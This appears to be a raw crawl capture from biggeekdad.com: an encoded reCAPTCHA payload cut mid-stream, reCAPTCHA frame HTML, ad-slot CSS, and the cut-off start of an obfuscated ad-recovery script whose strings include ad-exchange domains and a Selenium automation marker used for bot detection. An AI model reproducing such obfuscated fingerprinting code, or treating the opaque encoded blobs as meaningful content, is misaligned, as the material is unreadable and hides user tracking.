tRHDs8OTWcO1wp3CrcOOwo3Dg8OGw6zDsVMjDcOEfnbDviwcw7TClmF8w5VsYFbClDPCsmjCosOfXcOHBcOIcMKnawZzGWoNwphWPMK5w7/Cj1Isw58Cw7fDlsK0XcKfw751w5DDnh/CvjseBSLDp0XCtjMbwqpUw5JRF1XCmMOswovCvsKUw6pSw63Dt8KAwrlNwrMfEMOObcOsTMKoXMOxw7rCrcOxw5TDjMK2MUAgJnVfwqDDisKEOEjCl2hPDMO2EcKjw7jCscKoLMOIVsKVwqXDpMKYwqPDq8OQKQZgw6FuwpQ4MsOuKcOJTsOswpttGsKyOUnCjk/DtMK+wqxOdV3CphbDmsKbZcOPC8O0CcOuwrtcA8KIQhEgfQXDgUjDuMOSw4pQEFbDgBt1dBljFzsPJ8OGwo7CqcOxXMOPR1Y/M0LCtMOge8OXX8Kxwpc7BMOCwod8RsO9wrQnblghJiscXlJnU8OVDQrCt0nCmSMow45nw4fClMOdHmwzw7pKOMKUwqjCrcOFw6zCrsKGwqrDiMO5PMKuwpRywpbCuxTDmsKCb8KKbsOmVV/[base64]/eiPClmvCicO0wrQNwrzCi8OmwqYLw6Bqw5XCkRjDkMKMZnLCu3LCu0Erw43DtcK+w6tVW8Kgw4XCmF8lw7LClcKIwoRXw7zCpHlgH8ODQQXDp8KkEsOuw5E4w68IGEfDgcKFHj3Crj1lwq8xRcOYwobDuD/Cr8K9woJYw5/DiR5wwrkbw7XDpTfDrlvDqcKDw4rCiwfDksKCwqnCrMOnwoA/w6PDjDZIXWJKwqREU8KwecKlHMO/wqR3cgPCpGHDmx3DsMKvDELCtsKJwoDCh34Aw6/CgMK3OnDCgyBofsKOfgfDuUkMLnlzL8O9C147AGXDrk/[base64]/Dox0gwqvCs3MDw6DDncKsaMKRw4ZuwospQ8OfZgjDlMKARsOyXADDlFFxFUtZO3jDmGV8MU/DrcKSVkNiw6t7w6ZWCWsVQcK2wprCqGXCp8OTWCjCicOxIFgWwrVsw6M2FMKJMMO5wqssw5jDq8OrwoZcwr90wrEdIw7DlUTCgMOQLHRdw53ChG/ChMK/[base64]/CtcKkYnMaJjk9w7Vywos+wqvDgUXClsKWwrIPI8K/wojChxLCoxXDtcKCTxbDrgY/[base64]/wpF0wofCqcKofsK9G8K9FcOew5TDtcOSwohcw6UKw5nDnELCqxk/[base64]/CrDPCqcKAw6nDgcKLcMKQwpbDg3MZJMKVw4/Cp8KJfcKOwqfCnsOZLMOTwq9ywqxRVBohXcOpOMK5wrVPwqELw4RDcmpOIG3DhRvDnsKSwooxw4kgwo7DvSJuLGnCg1svPMKUGFpsf8KQEMKiwpzCscOIw5DDmlUqaMOTwqPDr8OsOz/CpyRTwo/DhcOPXcKqLUslw7bDpDxtUjlaw70JwoYQE8OTDcKZATHDkcKBZiDDiMOZC1XDq8OOCgh+NBcSVsKiwptdEVZ8wqRVChzCrVcpaAl9Vlkzfz3Dj8O2wqvCmcK6asOnWXXCkmHCi8KVYcK6wpjDlyA/cwsBw5vDrcO6eFPDnsKrwqZAfsOEw5kjw5XCojbCqsK/OF9ebXcYTcKIW30Cw47ChjTDqG/CoknCqsK2wpnDjF1+aD4uwo3DjVd0wqxvw6MOMMK8Z1/DicOfd8KcwqgQRcKuw7/CpMKsQ2LCjcKPwpsMw57DuMOhEw4iM8KvwqjDhcK8wrZlEFZ9DChtwrLDq8KSwqbDo8KtS8O8K8O0wonDhMO1TUxAwrJVw7tuV3EJw6DDv2HCoRZKVcOww4NMYVsqwqDCtcKpGW/[base64]/[base64]/[base64]/wrFzwo0scw18XA0ARMKKwpHDuwbCpVoUFH7DtMKFwqLDoMOVwpzDpcKLFwMvw7UvJMO9VUHCmsK4wpx8w4/CtMK6FcOPwqnDt0slw6fDtMO0wrh/[base64]/DlsKMHwdNQsOjS8KbYMOfwqgraCxFwr8Ew7sOaQ4EOQrDpGVmUsKcbkFaTl8Bwo0BLcKwwp3CvcOIc0RSwohrecKQAsKFw6wBZA/Dg3NsUsOocjfDscKPNMKWw5QGAMKMw7PDrAQyw4kcw4RCZMKrPS7CnsOVAcKCwr/Dr8KRwqk5R0HCnVPDqy4awp8Mw5zChMKjflrDtsOnK0PDs8OZXMO6ZC3CliU/w5FJw6zClD0uJ8O7MRwewqYAbMKnwq7DglrCiXvDsjnCn8KVwrzDpcKkccOdWUAEw5FseRZmSMOYUWbCv8OBIsOyw5cTPyjDkhkPHlrDucKiw6g9bMK9ayxxw4UuwoFIwoR1w6HDlVTDocK3KT8VRcO8fMOcV8KbXUh7wr7DsXwBwpUcRxbCncONw6o/[base64]/wrjDi8O3HGxMwojCmsOrURfDicO1w51Xw7l0V8KfNcOMBcKgwqRqYcOHwq9+w5fDrRhIEC95U8OEw4VEEMO5dCJmE3olXsKBNMOkwpcww5YKwqhtW8OSNcKIOcOKc2/CqSxLw6p8w47CuMOLWUlQKcKvw7MGBUTCtSzCoDbCqDhYHXPCq3whCMKlMcO3HnDCpsOow5LClG3DvsKxw6F8cmlZwoMtwqPCqjNNwr/ChxwxImbDrMKhdxhnw7pGw70ew4fChBZfwpDDuMKfCTQGAwhQw5Y4wrfDmlMrEsKqQzgMw6PCu8KVeMOUI1/DnMO+LsKpwrPCtcOuETVGWFUXw6fCuR89wqTCtcOvwp7CuMKNBgDDrS4ufnJGw73Dt8KqLG5fwoHDo8KvdElAecKBbElhw4M/w7dSW8Opwr11w6HDikXCuMOpOMKWCnYkLXsHQcO3w4gzR8OKwpIiwqt2bQEdw4DDqkVqw4nCtHzCp8ODLcK9woM0UMKaQ8KsQcORwpHDsU1NwrHCvcOJw6o9w7LDrcO1w7fDtgPCpcOUwrdnMyzCl8OeOT47FMKEwoFmwqQ5JCJ4wqYvwqNwfjjDoTc/I8OOSsOPa8OawopGw7tRw4jDmn4rE0fDoQRNwqpAUC4XM8Ocw6PDrAtKVFvCpxzCnMO6H8K1w6XDgMO8EQ4FCHxxbS3Cl1jCnR/[base64]/DiCTCucO1BcOOdFhIwrRvwpUUcV03wp5bw4DCsjc1w41YUsOQwr/[base64]/DhMKLKBjDucKECMOzd3fCgENaQCXDmzTClWZaAMOKZUFZw6TDlE/Ck8OAwqA6w5BIwqPDoMOaw6xyYDHDpsOnw67DoynDl8KnZcObwqvDpwDCoRvCjMOCw4TDmwBgJ8K2KBXCqyrDsMOUw5DDoEljLhfCum/Dg8K6VMKKw5nCoSzDplXDhVprwo/DqMKrXGzDmDUYOk7DpMOJc8O2EG/DiWLDp8KKZsOzHsOGw6zCrX40w4DCtcKuHRZjw5XDrw/DvTRSwqhIwqrDtm5rJAnCpTXCrAE0LFnDmgzDiAjCuSjDm1UPFxwYAkTDjiQFEWpnw5xJcMOMbFcBHh3DskJ7wrZUXcO1UMO7WXBJasOZwr7CqWNqbsK/ecO9VMOhw4IRw6JTw4fConk1wrxhw5zDggLDv8OXKljDtggVw5XDg8KCw5RDwqlZw61mS8K/wpZFw6/Dgm/DvnoCTDtfwrXClsKlTsOOR8OdYMOew5rCqm/CilLCncK1cFcsWxHDnmd8csKLNQJSKcObFsKKSGgfOClcTcKdw5YNw4Uyw4PDrcK0IsOlwqYZw5jDjUZ5w6ZEccOhwqgBfDwqw4EPFMOuw4ZdYcK6wrvCocKSw6U8wq8uw5kkY2gGEMOpwqx8O8K/wofDrcKmw4pfcMKtKEgpw5YnH8Omw53DgHYPwrTDrmcvwpIZwqrDhsOXwr/CtsKJw57DhlZlwr/CizhvCHjCgsOuw78ED09SCHbDjyPCsnRjwqYrwrzDt1N+wpjCixHDi33DjMKaShnDnUjDhgkjVh/CosOqaBZPw5nDnnfDghnDnX10w4TDjsOjw7LDmAgiwrY0a8OudMKxw4/Cp8KwScKXSsONw5DDh8K3KcKgA8OMBMOwwqfDn8KRwociwr7DpD0fw65/wqI4w7U9wozDphzDolvDosKXwrbCuEcuwrPDqsOYFGh9wqnDv2PChQvDl2vCtkROwpUEw5Mgw7UJNCl1B1pIPcO8JsO7woMuw6XCqlFxDh89w5XClsONLMOVfmQewqrDncK/w4HDvsORwqQow67DtcOnOMK2w4DCjsOhTikGw4DCokDCsxHChG/[base64]/[base64]/Dj3cQw6Zya8OuXsKpw4hVw4rDu8Ofw5vCmlAfPg3Dug1DIMOSwqjCvEcLdMK+E8KEw77Cmm1faA3DkMKaXCzCgTY3DMOJw4jDhsKYSEzDoGvCt8KJH8OILmrDlsOEN8OhwrjDsglIwrTCu8OfZMKIPMOowqHCv3V0RhrCjjvCgjtOw4gLw7/Cu8KsOsKvZMKhwoFLL212wq7Cs8O6w7jCp8O8wpIpKjxkAcOXJcOCwr5cbSNmwq53w5HDt8Oow7dhwrDDhgg5wpLCjQE/w5HDvsOFJSLDn8OWwrphw73DsxTCt2LDi8K1wpRUw5fCrmPDk8Ouw7QuTMKKc3rDnMKzw7lPOcKSFMKNwqxjwr8IJMOAwqhpw78mIhzCqH49wqJxPRXClxZpGjfCn1LCsFQVwqsjw4bCgFxkCcKqeMKFO0TCmcOpwqTDm3tewo/DjcOZLsKpA8K4VGNOwrXCpMKoNMK5w4kBw7olwoHCoWDCoAsuPwAIcMK3w7Yaa8Orw4rCpsK8wrUSayFmwofDmTjDlcKzHwM5Il3ClW7DiwcnZlppw5PDuGd0JMKIWsKfLAHCk8O+w5/[base64]/DrsOww4/Ck2bCncO0wqXDlUPDuX3Dgx7Dt8KWD1fDuRzCuQrDljtlwrVQwq15wrjCh3k/w7vCmmtgwqjDmRDCohTDhl7DsMOBw4opw6rCscOVEBrDvXLDkzEdB0nDqMODwpPCm8OHG8Kfw5EFwpbDixwZw4TCt0NNP8KOwpzCnMO5HMKww4FtwrHDtsOjG8OGw6jCgmzCgcO/YyVbKRUuw5nCsx7Dl8Oswpt1w4XDlMKywr7CuMKww7IrIgAxwp0SwqBRCgEXHsO3cGXCv1MKT8ONw78/w5J5wr3DpgjCkMK0EnXDv8Krw6M7w6lzXcOuwoXCsyV4McKtw7d2f3rCsxBsw6rDkQbDo8KdLMKIDMKBOcOAw5E8wp7CiMOpKMONwpTCtcOIUFgBwpY/w7/[base64]/[base64]/ClcORwrbDnsKYClocw4xSwq5bY8O8RAvDh8KOfS3Dj8O1DjPDhBjDisOsAMOKfgcBwpjCuhk/w5gCw6IHwqnDr3HDksOrK8O8w6UsVhQpB8O3FcKDAGLCp1Rqw71HeT9Awq/CrMKUTAPChWTCmcODMULDgsKuNRFkQMKHwojDkmdVw5zDqMOYwp/Cul52CsOOQ04uagFaw48rMgVuHsKgwpx4Hy49DlXDocO+w4HCrcKawrhKJjt9wobCjgDDhQPDqcKJw78iUsOUQihFw40DYcKnwoF9AMKkw5l9wqrDq1TDgcOrG8KFDMOFEMKOIsKVQ8OUw68VBwnCkG/CtUJRwoFvwpVkOAs5SsKDZcOOEsOuT8OsccOTwpTCk0zCpcKKwrMIdMOEEMKSwrgBL8KRY8KtwrXCqhUKwrs2dxXDpcOeT8OnGsOMwq55w4PCuMObMBZaWcKhLMOEJ8KzLAhiFcK8w7HDhTfDi8Okw6VtQcKsGVAfQsOzwr/Dh8OCTcO6w5k/CcOow4wfZ3bDiE7DtMOSwr9rZMKOw7oyHS4PwqMzI8KOA8OOw4QTbcOyGToKwovCncKVw6cpw5DCmsOpWhbDpjPCv08QDcKww4sVw6/[base64]/ClTA9dTDCs8K3LkZVTsOGLTtsIk3Dq1jCs8KCw4TDhTMCHjY3NATCscOCWsOxazcsw4xUKcOBw69sIcOMIsOEwrVqC39dwqbDkMORRDPCqsKuw5Npw6rDhMK7w7/[base64]/DimDCsz1jZsKoasKfRhvCmxbDncO/wpfDn8Oqwr8PfwLCnColwoEgDUwTLcK0dUpXCUjDjhJkQ1ZLYXlvdkAZLBPCqDQzd8KVw6V8wrvCscOXJMOcwqFAwrpWciXCmMOlwr4fKC3ChW00wovCsMOcFMOewowoKMONwpHCo8O0w63DumPDh8Kgw4kOdS/DnsOISMKWNcO/UyF1Z0FQOWnDuMK1w7HDu0/DjMO1w6Ree8Knw4xeO8K+DcOea8KhfXDDp2zDhMKKOFXDgcKFFEATRMKCC0tNccKoQhHDgsOvwpQYw4/CrMKdwoMewoomwqfDgHPDombCiMK4Y8OxNRHDlcOPVm/Dq8KUMMKZwrEfwqNkcV4qw6U+GljCgcKjwojCvnZvwpdyYsK6LMOWDMK+wp8jC1Uuw5jDjMKTGMK1w7zCqsORZk1TacKdw7fDt8KNwqzCscKOKmzCicO6w6DCq0/DmynDpTgYFQ3Cm8OVwoItB8K6wrh+E8OUAMOiw68lH2HCuFnCj3/DujnDjsOXP1TDuRg8wqzCsmvCrsKKHnhnwovDocOhwqYPw5daMnJreBFaFMKxw4wdw4Qww7bDlRdGw5Yew41two4zwo3CqsKxUMOYX0gbHsKDwrkMFcO6wrfChMOdw7lFd8Kdw5F9cwN6ecK6YXbCqcK2w7JKw5tHw7/DksOpH8KgU1vDusO7wrwJHMOZcyBzCcKIbiU0Hn9pesK/b03Cgj7CrAZpLXvCrGQSwpJiwqgLw7HCs8KNwoXCl8KqRsK0CHTDqXPDjx82DcKZXMOhYzMUw7DDh3ZcW8K8w6xhwpQGwpZNwpY0w6HDncONSMKfT8OwSWEAwoxIw7kyw6bDoS4lP1fCr1lBHkRBwrtGOhEIwqIvRg/DnsOTFRgUKVEWw5bDhANEXsKiw7RMw7jCvcOpDypow43DsBdJw7gkMgvCgkBCCsOGw7BDwrzCrsOQcsOfFgXDiXF8wqvCmMKEaxtzw47CiCwnwpHCjUTDj8K/wpkxCcKzwqdab8K9LwvDjx1Swr1gw4sKwrPCojvDj8K/CFDDhxPDrQ/ChTLCuFMHwqcVeQvCqUTCow0WJ8KNw7HDhsKsDQLCuGt+w6LDjsOXwpUBEXLDk8O3YcKoCsKxw7JpO03Cv8OyMkPDrMKrWAhjTMOUwobCtFHCqMOQw5XCtCTDkxEcw7rChcKPUMKQwqHChsKaw5jDpk7DkQ8tB8OwL3/[base64]/CtsORw68aSgYwBMO1ccOiKhUwwqsdAcOEwpDDsDcaLBjDncKIwpVkOMKUJVPDp8K6IkNTwq5wwpvDlw7DlgpsMiXDlMKFJ8K5w4Y1SDFWIywYecK0w61dM8OLEMKaGA9Mw4PCiMKcwqgtR1fCuEjDvMKYKgAiRsKeFEbCmT/CjDpwSz1qw6vCg8K6w4rChlfDhMK2wq40HsOiw5DCrmvDh8KIQcKtwpwBFMKGw6zDjW7DoEHCnMKcw6nDnBDDrMKjHsOgw7XCujIGPsKpw4ZqRsONAxRUQsOrw4cVwrsZw4bDs1xZwoPDsnUYb2kOccOzKhhDJgHDkAEOFTsPPDFPOQvDgxLCrFLCpD/DqcKcOQLClTrCtn0cw5fDoUNRwqkPwpjDg1fDvnt/[base64]/DvsKiY3PCm37CnHjDucOrLsOuwrEiDALCjhjCpcOzwrrCmMKMwqLCmivCs8OAwq3DscOKwrTCk8OmGcONWEI+ch/CmMOAwoHDkVhRVjxlFsOYPxFmwrnCnQzCh8KDwqTDqsK6w6fDijHClCQgw5HDkgDDowF+w6HCksKqasKcw7nDl8O0w5kxwop3w5fCo0Y5w5Jtw4dLJcKiwr/DqcOqNcKzwonClBDCvMK7wrXDmMKwbm3CosOCw55Gw4tFw7J4w58Rw6bDiXHCgMKYw57Dr8O9w4fCm8Opw690woDDoALCi3gEwpjCth/CmsO1WSNnZRnDm2vCpXMEFHRbw4nCg8KMwrvDhMKqLcOHBCUrw5glw6pPw6/CrsOYw5xMEcOMbVAbOsOzw7UUw6MhYw1lw50aEsO/w5gEw7rCmsKBw6s5wqjDo8O6aMOieMKqWcKEw6/DiMKGwoQXNBkhURE7EsK9wp3Di8Kmwo7DvMOzw5JAwq8MFk0cbRjCuQtcw6ENM8Osw47ChwrDjMOFVULCv8KXwrTDisKRD8KMwrjDnsORw5/[base64]/w7rCkWLChxDCpsObw4HDucOFSh7DgQrCgSw2woMbw5xfHgwjw6rDg8KJIldUecOlw6ZfamYqwrxoGjvCm1RMfMO7wrYwwqd1O8O9asKdaxt3w7jDmQFbJTUhGMOewrYcV8K/w7DCoxsFwoLClcOXw7Vsw4pHwrPCscKmwrzCvsKbS3TDo8Knw5ZcwrUJw7V0wr8mPMKkQcOGwpEfw5NHZQXCmDDDr8K4RMO0MExZwqdLQsK7f1zCvBxRG8K4DcKVCMKJX8OLwp/Dr8ONw4nDk8O7HMObLsOCw4nCrAc3wpDDo2rDscOuEVrChF8LK8OOUcOGwpbCvxIMfcK1IMObwp5ERcOwTz0iXibDlysKwprDgMKWw6t4wqFFOls9MD/[base64]/[base64]/Du8KwwoHChiPClcOTEsOhQcKfw7caImojw6Uyw6sGZTrDglvCtULDuDvCuAXCsMKVBcKbw6V3wpvDgWDDgcKXwptIwqLDm8O4H3p0LsOGFMKBwp0Lwo8Qw4UIaUXDlz/Dr8OCQlzCmMO+eFB5w7V1YMKPw4UBw6tIRmcHw4DDqDDDvgzDvcOEQMKBAGfChg5jR8OcwrzDlsOtwp/Cqzt1eQPDqXfDj8Opw5DDgCPCrxbCpsK5awbDg33DlW/Dtz/Dv2XDo8Kawp4Qc8OuRVLDrWgzBmDCtsKew7AVwpQqY8Oyw5JBwp/[base64]/DksOQSsKieWxhw5Ahw6DCsMKqwpvDuj7CgsOAwovDoyIRGEU2dXfCv3vCncKEw59tw5dCN8KNwqbCv8O0w54hwr9xwpwBwqBYw7J/B8OcP8KgScO+ZcKDwp0TIcOJdsO/wrvDjiHCisKKVVXCisOvw5dhwp5uR2kMUivCm2NmwqvCnMOhcHY+wo/[base64]/[base64]/CqBFwwrnCmMOwwrHCsCrDmXU9csOmQMKPecOrNsKpXG3DhCYQGT4ze3/DkxRDwpTDisOkX8Kaw78NZsOeHsKmFsK/ZldpHQdCMDTDqX0Rw6Apw6TDhl1CcMK1w7fDhsOMGMOowohPAhA4NMOkw47ClRTDoxPCs8OpYVR+wqQMwr1fdsK0cjPCiMORwq/CrirCtxsgw63DkFvDrR/[base64]/[base64]/A8OgDms7F33CjcKmfxglXsOEa8O1wpktL3fCtXMXTiQuwrNcw7gfYMK4fcOTwqzDryTDmlV2XinCvD3DvsKbWcKzfBc4w4s4IGXCnk5rwqYxw7jDjMK7BhHCuBDDh8OYQ8ONT8K1w7tob8KLAsOwXRDDhg8DMcOUw4/CsjcKw6XDgcOTasKQUsKeAltDwop5w6NzwpQgDgFYWXDClnfDj8OmHXAQw7jCqMKzwrbCuEx8w7YbwrHCsDrDmzQrwq3CgsObVcK7KsKbwoM1FsK2wo9PwovCrcKmdwkZfMOtKcK/w4vDiVE4w48rwrPCsG/Dmgg6CcKiw64Xw5w3JwPCp8OoVBrCp3JsPsOeN1TDiSHDqFXDiSN0FsK6dsKlw6/DsMKbw6nDgMKmG8Kgw7fClx7Dim/DjnZiwrRhwpN7wrZ2fsOXwpDDjMKXGcKxwqTCmTXDo8KoaMOcwpfCosOzw4XCmsKxw4xvwr02w7RoQinCvAzDu3cJSsK6UsKBPsKqw6nDhgI8w7NVQDnCgQMaw7QeFVnDhcKHwpzCucKdwpLDhRRQw6fCscOEGcOAw4x+wrAwNsKlw6ZaEsKSwq/DuXLCgsKSw6LCvA4+GsOMw5pwJmvCg8KXFB/Dj8KIGAYsVwPCkVXCoW1ww7YjScKEXcOnw7TCisKiLWDDlsO+wqXDv8KSw5hyw790KMK3wprCm8OZw6jDvlHDvcKlLwxTaUDDncOHwqApWjEwwq3Cp2BuHcOzw48IQcKCemXCh2DCh3zDlGwGKTXCvMK1wpRiYMOMMC/Du8KZSXBTwpjDlcKFwqzDombDi29yw7wpbMKYJcOMUWctwoHCrAvDicObJmnDt1xJw6/DnsKewpYuCsOCb3DCu8Kfa1fClEREWMOYJsKxwpDDv8Kte8KTI8OwElxewq/Ci8KYwr/DrsKbLQjCu8O6w55QCcKOw4DDhMKHw7ZvLC7CosKJAiEfSjfDs8KcwozDjMKoHU40J8KWOcOxwptcwoUTVm/CsMOmwroOw4/CrGnDrj3DqMKOScK2QCYgJsO0woN7wq7DtCnDjMONUMOYRQvDqsKTeMKmw7oZRXQyD0R0aMOFYC3Dr8OYNsOxw4LDt8K3NcOew7o5wpHChMK3wpYjw4YGZ8OQcC1mw6RYXcK0w6MSw5lJwq7DsMKDworCij/CmsKkFsKlPGpLckNvXMKVR8O7w5J8w47DvsOUw6TCtcKTw6bClHRXfCQyAXRjeQ1BwoTCjsKdLcO6VT/DpD/Di8OfwqjDmxnDv8Oswoh3FQLDmQ5owrx7I8Ogw4UnwrV6AEvDtsOYFMOqwqFSQQMcw4vCsMOkGgzCr8OHw7HDnAvDucK6AE8MwrJGw48qbcOQwokBSkfCsBNDw6wNY8ODZHjCnz/[base64]/DpifDisKgw4nDtMOFD8Oqw4bDs8O5egIoYcKKw5LDpEhhw7XDrEvDtsK/KlXDmlNXd24cw4HCqXvCsMKkwrjDvj9sw4sFw5BowqUST0XCiifDnsKRw53Dk8KvQsKoZEp/fBTDg8KSAzXDm0grwqfCtW0Iw7wBGQpuAHZawrbCqMOXJ1R6w4rDkTlswo1cwqDCjsKAJBbDkMOtwq3CjUrCjhMAw7bDj8KFCsKCw4rCscO+w40BwoR2AsKaKcK6O8KWwp7Cl8KlwqLDj0zCgW3DkMKuV8Onw4DDt8KOQMOAwr0kRRnCihXDimNMwo/CuFVSwrPDr8KNBMOeesORGC3Djy7CvsOBFcOywqlswonCscKFwoPCtiU6PsKRPmbCqynCmULCiDPDvSsnwrU4R8Kowo/DtMK+wqsVbk3CvAteBFnDiMO7esKcYBdhw5YEbcOnX8OJwojCvsKtCQHDoMO7wonDvQgxwqPCvcOqD8OdXMOgMCXCpsOda8OHfSgrw6sMwpPCmMOmP8OqPcOYwp3CjyrCmV0mwqLDkj7DmzhjwojCjB0Kw55ybn4Qw54cwrhfRGfChh/DvMKFwrHDp2nCjsO+BcOgAEozAcKFJ8O+w6LDq3jCncOZOMKmbB3CncK7w57DmMK5EU7Cj8OuY8K1wpMbwq3Du8OlwpXCu8OKYm/CmX/CucKew7JfwqjDtMKoIhQjFW9qw6/CuwhuJyDDgnVnwpvCq8KQwq8ZF8Oxw4tWw4UGw4MHUinCj8Kuw65zd8KSw5AnQsKZwpl+wprClxFpO8KBwofClcOCwoNBwq3DsEXDi18NGQs2UFPDoMKuw45aAEwYw7fDiMKuw6LCpjnCiMO9RTIOwrbDmkE8GsK3w6/DqMOLbMKkBMOAwoXCpwtfH1XDqj/Dt8Ofwp7DuF/DlsOtfTXCvsKPw5M9BVLCk2nDiS7DuyvCkiApw7bDi0lYbWQEScKtaiwfQD7Cl8KPT2MtQMOeM8OYwqUbw65UVsKBfGo3wqnDr8O1MAjDhsKpL8Ktw7VIwr0zTh5Xwo7DqyjDvRpKw5tcw6gmFcO/woAWayjCkMOHYVE1w4PDj8KLw4nDvsOPwqTDqXXCgBLCpA/DtGnDj8KWf2/CqSkTBsKzw4Yuw7fCjmDDisOSIVzDmU7CusOqHsO5Z8K2wqnCv39xw6kHwoFAOcKpwo0JwobDgGnDisKbE2/CqiUiacKUPGrDhRYQCEBjHsO3w6zCgsOBw5YjNFnCssO1VDN8wq4VD1XDkGjCqsKQRMOnQMOEasKHw5rDjSHDplfCosKuw6VYw5pnJsKbwpXCrB3DpGXDulnDg3bDiDbCtELDgz8NfkXDuwghcTNVEMOybx/Ci8KKwpvDvsOBw4N5woUJwq3DpQvDgj5uSMKvZRNpcVzCgMOHLDXDmsO7wovDlC5TKXHCgMKXwp4RQsKNwr5awqJzK8KxWgYO\x22],null,[\x22conf\x22,null,\x226LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://biggeekdad.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nXjseXUX+IJSL79gMPpcqxAMOj0hM9Rlbns8QcTASe4\\u003d\x22,1,0,null,1,1766171425082,0,0,[86,66],null,[86,23,243],\x22RC-rcZ4x30SELDOCw\x22,null,null,null,null,null,\x220dAFcWeA6mD1bmkL0OSC9DjkSFRqZESCJ-2dwJM5RIW8M-Jp9GubZeURvOiA4aORzW5Y8j8u2Ya0SckZ1DhzrUCJTVbSfmU2YVWQ\x22,1766254225190]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="919_gDKAJwTvnsTKzIVVuA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766167829221');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://a.pub.network/biggeekdad-com/cls.css
body_size: -2
content:
body {
	--fsAddBuffer: 0px;
}
[id='biggeekdad_right_rail_1'],
[id='biggeekdad_incontent_2'],
[id='biggeekdad_right_rail_2'],
[id='biggeekdad_incontent_1'],
[id='biggeekdad_right_rail_3'],
[id='biggeekdad_BGD_POTD'],
[id='biggeekdad_300x600_300x250_160x600'] {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	min-height: calc(var(--height) + var(--fsAddBuffer));
	height: calc(var(--height) + var(--fsAddBuffer));
	width: 100%;
}
[id='biggeekdad_300x600_300x250_160x600'] {
		--height: 280px;
}
[id='biggeekdad_BGD_POTD'] {
		--height: 600px;
}
[id='biggeekdad_incontent_1'] {
		--height: 600px;
}
[id='biggeekdad_incontent_2'] {
		--height: 280px;
}
[id='biggeekdad_right_rail_1'] {
		--height: 250px;
}
[id='biggeekdad_right_rail_2'] {
		--height: 250px;
}
@media only screen and (min-width: 768px) {
	[id='biggeekdad_300x600_300x250_160x600'] {
		--height: 600px;
	}
	[id='biggeekdad_BGD_POTD'] {
		--height: 280px;
	}
	[id='biggeekdad_incontent_1'] {
		--height: 280px;
	}
	[id='biggeekdad_incontent_2'] {
		--height: 280px;
	}
	[id='biggeekdad_right_rail_1'] {
		--height: 250px;
	}
	[id='biggeekdad_right_rail_2'] {
		--height: 250px;
	}
	[id='biggeekdad_right_rail_3'] {
		--height: 250px;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/YmlnZ2Vla2RhZC5jb20.js
body_size: 180783
content:
function a2u(){const p1=['directives','setItem','yieldlab.net','appsflyer.com','fundingchoicesmessages.google.com','matrix3d(\x20<number>#{16}\x20)','hash','[above|below|right|left]?\x20<length>?\x20<image>?','ad-stir.com','Google','trys','unsortedForEach','function\x20','clickiocdn.com','amazon-adsystem.com','[auto|<integer>]{1,3}','normal|light|dark|<palette-identifier>','auto|never|always','element','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','as_window_id','getType','auto|wrap|nowrap','code','readystatechange','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]',',\x20width:\x20','window.top._df.t','traffective','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','isEmpty','not\x20<media-in-parens>','calc(','Layer','DONE','adm','https://bidder.criteo.com/cdb','extra','HTMLMetaElement_content','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','localhost|dable\x5c.io','auto|avoid|avoid-page|avoid-column|avoid-region','callback','forEach','ports','INVENTORY_FRAME','HTMLAnchorElement_href','parseFromString','adscale.de','enums','findWsEnd','HTMLAnchorElement_ping','ads_','<angle-percentage>{1,2}','<geometry-box>#','mixed|upright|sideways','indexOf','outerWidth','`\x20in\x20`','https://ib.adnxs.com/ut/v3/prebid','MatchOnce','sendBeacon','repeat','reversed(\x20<counter-name>\x20)','Field\x20`','__lastWatirConfirm','consumeFunctionName','add','Unknown\x20at-rule','none|<custom-ident>+','mimeTypes','sdkVersion','contains','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','gptFetch','limit_memory_filter','cdn-exchange.toastoven.net','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','<\x27top\x27>','visibility','priority','dsp-service.adtarget.biz','[id^=\x22div-gpt-\x22]','$cdc_asdjflasutopfhvcZLmcf','aWQ=','as_handler_set','.setTargetingForGPTAsync','https://pagead2.googlesyndication.com/pagead/gen_204?id=test&type=test','admiral','\x27))','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','SIMID:','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nasta